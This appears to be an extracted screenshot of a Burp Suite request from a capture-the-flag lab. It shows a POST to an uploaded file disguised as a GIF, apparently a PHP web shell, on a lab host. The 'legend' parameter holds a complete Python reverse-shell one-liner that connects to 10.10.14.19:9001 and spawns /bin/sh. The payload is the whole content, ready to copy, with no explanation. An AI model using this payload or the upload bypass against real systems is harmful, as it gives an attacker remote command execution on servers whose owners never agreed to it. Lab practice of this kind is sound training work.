 Request
Response
Pretty Raw Hex \n ≡
1 POST /uploads/10_10_14_19.php.gif HTTP/1.1
2 Host: 10.10.10.146
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 234
11
12 legend=python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.19",9001));os.du
p2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'